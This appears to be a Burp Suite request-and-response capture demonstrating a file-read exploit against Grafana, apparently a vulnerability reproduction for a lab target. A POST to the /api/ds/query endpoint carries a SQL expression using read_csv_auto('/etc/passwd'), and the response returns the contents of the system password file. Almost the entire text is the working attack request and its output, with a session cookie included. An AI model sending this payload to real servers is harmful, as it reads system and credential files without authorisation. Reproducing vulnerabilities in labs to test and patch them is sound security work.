 Send
Cancel
Target: http://your-ip:3000
HTTP/1
Request
Pretty Raw Hex
\n
1 POST /api/ds/query?ds_type=__expr__&expression=true&requestId=Q100 HTTP/1.1
2 Host: your-ip:3000
3 Content-Type: application/json
4 Cookie: grafana_session=23e897e4377fbd8c0386eb7d7d6c4664;
grafana_session_expiry=1730791660
5 Content-Length: 368
6
7 {
8 "from":"1696154400000",
9 "to":"1696345200000",
10 "queries":[
11 {
12 "datasource":{
13 "name":"Expression",
14 "type":"__expr__",
15 "uid":"__expr__"
16 },
17 "expression":"SELECT * FROM read_csv_auto('/etc/passwd');",
18 "hide":false,
19 "refId":"B",
20 "type":"sql",
21 "window":""
22 }
23 ]
24 }
25
Response
Pretty Raw Hex Render
\n
1 HTTP/1.1 200 OK
2 Cache-Control: no-store
3 Content-Type: application/json
4 X-Content-Type-Options: nosniff
5 X-Frame-Options: deny
6 X-Xss-Protection: 1; mode=block
7 Date: Tue, 05 Nov 2024 07:18:07 GMT
8 Content-Length: 1205
9
10 {
"results":{
"B":{
"status":200,
"frames":[
{
"schema":{
"name":"B",
"refId":"B",
"fields":[
{
"name":"column0",
"type":"string",
"typeInfo":{
"frame":"string",
"nullable":true
}
}
]
},
"data":{
"values":[
[
"root:x:0:0:root:/root:/bin/bash",
"daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin",
"bin:x:2:2:bin:/bin:/usr/sbin/nologin",
"sys:x:3:3:sys:/dev:/usr/sbin/nologin",
"sync:x:4:65534:sync:/bin:/bin/sync",
"games:x:5:60:games:/usr/games:/usr/sbin/nologin",
"man:x:6:12:man:/var/cache/man:/usr/sbin/nologin",
"lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin",
"mail:x:8:8:mail:/var/mail:/usr/sbin/nologin",